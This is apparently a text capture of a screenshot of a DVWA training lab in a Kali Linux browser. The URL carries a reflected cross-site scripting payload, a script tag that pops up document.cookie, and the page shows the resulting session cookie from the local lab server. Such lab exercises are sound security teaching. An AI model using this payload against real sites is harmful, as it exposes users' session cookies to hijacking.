 192.168.1.114/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)%3B<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
192.168.1.114
security=low; PHPSESSID=203bdb1c81b9e63b92555a642caa5efd
OK